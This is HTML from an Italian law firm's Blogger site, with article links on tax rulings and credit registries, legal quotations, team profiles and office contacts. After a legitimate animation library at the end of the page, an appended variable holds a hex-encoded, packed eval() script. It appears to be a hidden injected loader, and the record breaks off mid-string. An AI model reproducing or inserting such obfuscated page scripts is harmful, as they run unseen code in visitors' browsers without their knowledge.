<div class='item-snippet'> Il D.L. n.1133 del 04.10.2018 (C.d. Decreto sicurezza) tra le varie misure introdotte, ha novellato l&#39;art. 93 del C.d.S. sancendo il di...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.auriemmalawfirm.com/2021/08/lavvauriemma-intervistato-da-radio-live.html'>
<img alt='L&#39;Avv.Auriemma intervistato da Radio Live Social' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqvRvnOFa4cjmDw80lneVWCKtPgSi1r61mICkomFfVZcfwI0nWgPK7ePdxlqfRi3q1oQ3pkokT04pLqMuK-TcufYniCHvR6hbwB3ay14eb0Q' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.auriemmalawfirm.com/2021/08/lavvauriemma-intervistato-da-radio-live.html'>L'Avv.Auriemma intervistato da Radio Live Social</a></div>
<div class='item-snippet'>L&#39;Avv. Giuseppe Auriemma è stato recentemente ospite degli studi di Radio Live Social a cui ha rilasciato una interessante intervista. R...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.auriemmalawfirm.com/2019/06/la-cancellazione-dai-sistemi-di.html'>
<img alt='La cancellazione dai Sistemi di informazione creditizia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUjA8vHzSqOYIZwVvOfmGf2dmWcfuiamb6mP2EAHS5x3-Q60J2LoMgMv8OyCRP3zMaBpgVbmIVpAoDLxxjKzKxitTTn4-lMLNV09R1ivO-siQq9iN69k4j6gQ6VrR4fEPujl0ZVtWbOSY/s72-c/39424.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.auriemmalawfirm.com/2019/06/la-cancellazione-dai-sistemi-di.html'>La cancellazione dai Sistemi di informazione creditizia</a></div>
<div class='item-snippet'> Crif , Experian , Ctc  e Assilea  sono Sistemi di Informazione Creditizia  (SIC) ovvero soggetti privati che mettono al servizio del sistem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html'>
<img alt='Il Giudice di Pace di Roma annulla una cartella di Pagamento di Agenzia delle Entrate' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzUEvN5GsWmcmUXmG1NpmOFTVzj5eFlH3Rz3N4kiBt_QQi50tGr3KgBOC_ycEddYts8W5nPWV1KQADtMGAp0SgZ6f1HJ39OnA1rBUhaAHrFKONiRgZlJAA77AFozfoMpRJ8zdW10YStxQ/s72-c/Doc_2019_9043_27374681.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.auriemmalawfirm.com/2019/11/il-giudice-di-pace-di-roma-annulla-una.html'>Il Giudice di Pace di Roma annulla una cartella di Pagamento di Agenzia delle Entrate</a></div>
<div class='item-snippet'> Il Giudice di Pace di Roma, Avv. Anna Carbone, con sentenza n.13502/2019 ha annullato una cartella di pagamento emessa da Agenzia delle Ent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.auriemmalawfirm.com/2019/05/il-tribunale-di-padova-annulla-un.html'>
<img alt='Il tribunale di Padova annulla un pignoramento notificato da Equitalia ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRWU5yp-nKVQf0DHA9EmnRJPUaVut-6O07aiO1AvSt72SZ2U_Enso70sp1tELa9UGLYFtfTYkXAOwfok0X3qCkNoMK_6e2_owVbwMRAm3Fb1_RaGLFdwjfukUskQE_6Hbo-k2MTJ9_xY/s72-c/1890+copia+%2528trascinato%2529.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.auriemmalawfirm.com/2019/05/il-tribunale-di-padova-annulla-un.html'>Il tribunale di Padova annulla un pignoramento notificato da Equitalia </a></div>
<div class='item-snippet'> Il tribunale di Padova, con sentenza n.1890/2018 del 05.10.2018 ha annullato un pignoramento notificato da Equitalia (oggi Agenzia delle En...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.auriemmalawfirm.com/search/label/Comunicati'>Comunicati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.auriemmalawfirm.com/search/label/Consulenza'>Consulenza</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.auriemmalawfirm.com/search/label/Parlano%20dello%20studio'>Parlano dello studio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.auriemmalawfirm.com/search/label/Sentenze'>Sentenze</a>
</span>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cerca nel sito</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.auriemmalawfirm.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivio blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2025/03/'>marzo 2025</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2023/05/'>maggio 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2021/08/'>agosto 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2020/10/'>ottobre 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2020/01/'>gennaio 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2019/12/'>dicembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2019/11/'>novembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2019/10/'>ottobre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2019/06/'>giugno 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.auriemmalawfirm.com/2019/05/'>maggio 2019</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInRight' id='section-5' style='visibility: visible;'>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwt89I0jXFEiMXXQE8qFdULnW5aUmIhPw7a0XNSSHJlB31SZCrXwt6obb15jWRsjZClImH1vGsfV7Pz3FBSHN80nJ7kmBgEUiPOAVC-yf-moyRBFtJ4hw1rhPbuurnjdteTRMeeE06jt0/s1600/Costituzione-italiana_gazzetta.jpg'/>
<q class='testimonial-quote'>"La Repubblica riconosce e garantisce i diritti inviolabili dell'uomo, sia come singolo, sia nelle formazioni sociali ove si svolge la sua personalita`, e richiede l'adempimento dei doveri inderogabili di solidarieta` politica, economica e sociale"</q>
<span class='testimonial-author'>Art. 2 Costituzione</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDfacGi5L2Z1XAXorm1uO3MgldrTCOcxTD-YthzBY56BlFNaqN3vCcn49KaevAVs2HjbgFvXX1ZotxTuJ4gfpB5QuvzzFB5Q_peADt_7HWscGQOSLSQ18T574sSFCbWI5fH1vELVZUIyg/s1600/Unknown.jpeg'/>
<q class='testimonial-quote'>"E' vero anche oggi che l'ordine forense è collocato così in alto che da esso uscendo mai si sale e in esso rientrando mai si discende".</q>
<span class='testimonial-author'>Enrico De Nicola dal telegramma a Giovanni Porzio del 16.04.1957</span>
</div>
</div>
<div class='gallery-cell'>
<div class='testimonial'>
<img class='testimonial-avatar' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDfacGi5L2Z1XAXorm1uO3MgldrTCOcxTD-YthzBY56BlFNaqN3vCcn49KaevAVs2HjbgFvXX1ZotxTuJ4gfpB5QuvzzFB5Q_peADt_7HWscGQOSLSQ18T574sSFCbWI5fH1vELVZUIyg/s1600/Unknown.jpeg'/>
<q class='testimonial-quote'>"L'Avvocatura può dirsi non una professione soltanto ma una istituzione che si lega con vincoli invisibili a tutto l'ordinamento politico e sociale. L'Avvocato senza avere pubblica veste, senza essere magistrato, è strettamente interessato all'osservanza delle leggi vegli alla sicurezza dei cittadini, alla conservazione delle libertà civiche, porta la sua attenzione su tutti gli interessi, ha gli occhi aperti su tutti gli abusi, ed è chiamato a segnalarli senza usurpare i diritti delle autorità".</q>
<span class='testimonial-author'>Giuseppe Zanardelli</span>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-about-box' id='section-6'>
<div class='about-wrap row'>
<div class='about-title'>
<h4>Lo studio</h4>
<span>Il network operativo dello studio legale Auriemma and Partners</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgGJNf7_XP1SOUJDm-lBpR-06k5o7zm4JanewogaZvFXyO7_6Qoqg5TyeNLmcJ1x_FXxuTRyke4hGR0tfUrYiAwjORYWFYp7nltyW2VOZNpQYtneFaUA2J9TX6qWPy84nZ7HVGcDdzd3FQlZEKF4fVu3bzyVx3ygKlSMFl6j5C1ZsaL-nw3HpHGIRIwmE/s668/WhatsApp%20Image%202025-01-07%20at%2012.21.00.jpeg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
               Laurea in Giurisprudenza presso l'Università della Campania "Luigi Vanvitelli" già Seconda Università di Napoli, Laurea in Diritto presso l'Università Statale di Madrid (Spagna), Master per giurista d&#8217;impresa presso l'Università di Genova.
              </p>
<div class='socials mt-20'>
<a href='#'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Avv. Giuseppe Auriemma</h6>
<span>Senior Partner</span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles wow fadeInUp' data-wow-delay='0s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoem82iWDGHSomPOA0SgrMBDoMK0x1zovB6G79Ke-MF485akSY4poapNBxr98z2pj75UyqMDnKoh9s6gWdbTn0tYAuApntBMGx5Ae9vji3IAA_B8rN_nDoliDlRLLGYhOkiSqEfcrofyk/s1600/toga-per-avvocato.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                Lo studio vanta di diversi collaboratori in house e si serve di una rete di avvocati, consulenti e collaboratori attiva su tutto il territorio nazionale.
              </p>
<div class='socials mt-20'>
<a href='#'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-envelope'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Il Network</h6>
<span>Avvocati</span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles wow fadeInRight' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member last text-center'>
<div class='team-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEHeZ8bqU7mkoZ1n_FQzgVHXxMdvaMWCggDGdLrjIXxA8DiEqoPuRHa4giKxVCBJXFF8P0RnxlJYx-Gjpi479jyWK3dc1OkOW-SE6-DwRkge3SW0KE2NRTxDxOx1sYsVYOLUs1bZcwobiDTscWUw3LgFHsGnRnfex_e-T_iXyZwJE_fZrHwxw9zs_AIlQ/s1000/WhatsApp%20Image%202025-03-06%20at%2020.32.57.jpeg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
             Lo studio collabora attivamente con "Angeli Sconosciuti" associazione senza scopo di lucro che si distingue nel panorama delle organizzazioni dedicate ai familiari delle vittime della strada per un approccio innovativo e profondamente umano alla prevenzione e al supporto post-incidente.
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/AngeliSconosciuti'><i class='fa fa-facebook'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Angeli Sconosciuti</h6>
<span>Partnership</span>
</div>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<h4>Contattaci</h4>
<span>Le sedi e i contatti dello studio legale Auriemma and Partners</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Name*</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Invia'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div><div class='map-me wow fadeInRight' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<h1 class='con-title'>Contatti</h1>
<p class='con-text'>
                 E' possibile contattare lo Studio Legale Auriemma and Parters utilizzando il form oppure scrivendo alla mail auriemmalawfirm@gmail.com. Le richieste verranno riscontrate più presto possibile.
                </p>
<ul class='con-list'>
<li><i class='lnr lnr-map'></i>Roma, Viale Gorizia, 25/C</li>
<li><i class='lnr lnr-map'></i>Reggio Emilia, Via della Previdenza Sociale, 8</li>
<li><i class='lnr lnr-map'></i>Padova (Momentaneamente chiusa)</li>
<li><i class='lnr lnr-map'></i>Santa Maria Capua Vetere (Ce), Via Gallozzi, 16</li>
<li><i class='lnr lnr-phone'></i>+3482799074</li>
<li><i class='lnr lnr-envelope'></i>auriemmalawfirm@gmail.com</li>
<li><i class='lnr lnr-earth'></i>www.auriemmalawfirm.com</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmVR' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmRM/' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmPD/' title='facebook'></a></li>
<li><a class='facebook' href='https://www.facebook.com/AuriemmaLawFirmSMCV/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/AuriemmaLaw' title='twitter'></a></li>
<li><a class='linkedin' href='linkedin.com/in/giuseppe-auriemma-b45189113' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5